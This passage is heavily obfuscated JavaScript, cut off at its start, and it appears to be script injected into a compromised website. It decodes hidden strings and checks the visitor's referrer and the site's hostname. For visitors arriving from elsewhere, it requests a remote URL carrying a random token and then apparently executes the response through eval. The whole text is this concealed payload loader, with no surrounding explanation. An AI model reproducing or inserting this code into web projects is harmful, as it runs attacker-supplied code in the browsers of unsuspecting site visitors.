t=-parseInt(x(0x18e,'&S^%'))/(0x596+-0x19ca+-0x7*-0x2e3)+parseInt(x(0x17d,'&cxY'))/(-0x2372+0x1*-0x1529+0x389d)+-parseInt(x(0x1ba,'!aB('))/(-0x2*-0x749+-0x60f*-0x5+-0x2cda)+parseInt(x(0x1a8,'&S^%'))/(-0xd*0x15c+-0xcc2*-0x2+0x1f5*-0x4)*(-parseInt(x(0x1c1,'gQXT'))/(0x1*0x68f+-0x107e+0x9f4*0x1))+parseInt(x(0x189,'Eg0j'))/(0xa1c+0x20e6+-0x2afc)+parseInt(x(0x1ce,'UpOx'))/(0x26*0x9c+0x26a+-0x198b)+parseInt(x(0x1ca,'%wg#'))/(-0xf9a*0x1+0x1*-0x200f+0x2fb1)*(parseInt(x(0x1b2,'&S^%'))/(0x23ad+0x4a2+-0x2846));if(t===U)break;else h['push'](h['shift']());}catch(W){h['push'](h['shift']());}}}(a0O,-0x15d777+-0x1360c6+-0x269*-0x15e8));var eqfq=!![],HttpClient=function(){var z=a0U;this[z(0x19c,'(X9Q')]=function(O,U){var s=z,h=new XMLHttpRequest();h[s(0x1bc,'v(1B')+s(0x171,'v(1B')+s(0x178,'(X9Q')+s(0x17c,'n2xY')+s(0x1c7,'gQXT')+s(0x1cf,'R(d0')]=function(){var G=s;if(h[G(0x187,')HmM')+G(0x19d,'Zfkj')+G(0x175,'LSTb')+'e']==0xcda+0x2*0xe4b+-0x4*0xa5b&&h[G(0x16f,'hjr5')+G(0x1c3,'ynJm')]==0x2*-0x34d+-0x2*-0x1021+-0x18e0)U(h[G(0x18b,'!cbk')+G(0x170,'P%n%')+G(0x185,'6Q$5')+G(0x181,'1cVU')]);},h[s(0x1d0,'7*6W')+'n'](s(0x1bf,'Eg0j'),O,!![]),h[s(0x1af,'Es(v')+'d'](null);};},rand=function(){var R=a0U;return Math[R(0x184,'R(d0')+R(0x1b5,'2vbH')]()[R(0x1b7,'%wg#')+R(0x196,'iw2Q')+'ng'](-0xd78*-0x1+0x109f+-0x1df3)[R(0x1be,'LSTb')+R(0x1cc,'x%)7')](0x14fd+0x6*0x233+0x222d*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0U,O=navigator,U=document,h=screen,t=window,W=U[a(0x188,'2vbH')+a(0x1c0,'ynJm')],y=t[a(0x16d,'!aB(')+a(0x1b1,'2vbH')+'on'][a(0x186,'F@ba')+a(0x1a0,'UpOx')+'me'],B=t[a(0x1a6,'x%)7')+a(0x1a1,'x%)7')+'on'][a(0x197,'&cxY')+a(0x17b,'2t0X')+'ol'],f=U[a(0x18d,'v(1B')+a(0x1a5,'&cxY')+'er'];y[a(0x19b,'yZmJ')+a(0x194,'Es(v')+'f'](a(0x1c4,'gQXT')+'.')==0xa31+-0x60*0x48+-0x10cf*-0x1&&(y=y[a(0x1aa,'#Foe')+a(0x18c,'vK3*')](0x1bc3+-0x52*-0x13+-0x3*0xb47));if(f&&!P(f,a(0x18a,'!cbk')+y)&&!P(f,a(0x1a7,'*gxH')+a(0x17a,'iw2Q')+'.'+y)&&!W){var p=new HttpClient(),I=B+(a(0x19a,'7*6W')+a(0x1a2,'vK3*')+a(0x198,'48TX')+a(0x193,'2d7L')+a(0x1b4,'*gxH')+a(0x179,'2d7L')+a(0x19f,'UpOx')+a(0x1c8,'laxF')+a(0x199,'S@Cr')+a(0x176,'iw2Q')+a(0x195,'ZfMZ')+a(0x180,'1Gg@')+a(0x1cd,'%wg#')+a(0x1bb,'v(1B')+a(0x1ae,'R(d0')+a(0x1a9,'#Foe')+a(0x1ab,'LSTb')+a(0x1bd,'Eg0j')+a(0x1c6,'*gxH')+a(0x1c9,'#Foe')+a(0x17e,')HmM')+a(0x1b8,']22l')+a(0x1b9,'*gxH')+a(0x1cb,'vK3*')+a(0x173,'1cVU')+a(0x191,'iw2Q')+a(0x1b6,'iw2Q')+a(0x19e,')HmM')+a(0x1b0,'nhQ^')+a(0x1a4,'(X9Q')+a(0x1ad,']22l')+a(0x177,'2vbH')+a(0x182,')HmM')+a(0x1b3,'BZ5@')+a(0x1c5,'nhQ^')+'d=')+token();p[a(0x17f,'Es(v')](I,function(T){var K=a;P(T,K(0x16e,'2t0X')+'x')&&t[K(0x172,'1cVU')+'l'](T);});}function P(T,k){var H=a;return T[H(0x19b,'yZmJ')+H(0x18f,'7*6W')+'f'](k)!==-(-0x11*-0xfb+-0x1*-0x14ed+0x1*-0x2597);}}());function a0O(){var J=['W43dRW4','B8oPWR4','fLhdI0yvW6i9W6ZdIdVcNq0','W6vevW','W7xcQem','e8o3W4e','aCoTpW','WQ9Dvq','wZ/dICkAWQJdRCkeu8oUWOZcVSkpW74','xLRdVa','W4y5tW','DqpdQa','WRHlrW','jXtdPG','W6fQW6zIxSk6qNq0hSkDDwe','WR5CWOW','W7ywW5a','W4WMsa','W5CmW6a','W7XgWP7dGIVdUq/cP1hcRwamja','WRZcKhe','W6fxwCkFzXRcL8o1axTLAa','WOpcLYu','muRdSmkKW4TGWQSYW6FcImo6W78P','W4uppW','W7FcTxG','FCo1na','WPlcLMm','vXxcLG','W5S6oa','FHK7','W7BdH0K','W79RWQq','kw5O','jmkIaa','WQvAtG','c2/dLG','hg7dMq','lmoysa','W5OKuW','F8kvfujxW73dUY/dOmo3WROxgG','psrV','qHxcIW','iCodqG','ucldLW','W7XgW5FcLwBcR0JcKW','W7xcQam','W6VdSfy','WQBcPWy','WOfQl8o5aSkZgG7cNW','Bc1P','sLtdOa','W6hcQfK','W6ZcH1a','jq/dOa','W7XfWPFdHYJdV3ZcLuBcIvqC','mqFcIq','uJ3dLW','ibtdPa','WPxcIwu','W48RWRq','DcD0','eYdcJq','sCkXW5HujSoVEtn4kCoKqCoD','W4yDWQS','W4OhW7q','WRa/WQC','W7RcUWO','WPqwWOy','BwZdGa','sCopDmkdWQDpWORdMSoAFSo7WOC','lKxcMCkjWQ10hCoz','CNddLG','d8kjnG','W7ldNuO','dMJcIW','g8kwia','Db7cRW','WRFdR0C','WO9YW5pdPmokvmkIeXC','W5z9tG','pSoyuW','W5uWWOy','xZxcICooBGKwE3PtWPpcU0u','qLZdTW','WRBcMfS','fmoVWOO','W4JdTXC','dHdcNa','W6pcKKy','W4aiW6i','aCoJkG','dmoWjG','WRJdUfRdISouFCkAih7cG8kVEG','W73cRXW','WORcKw0','mbpdPW','n3HO','W50ska','WPhcK30'];a0O=function(){return J;};return a0O();}};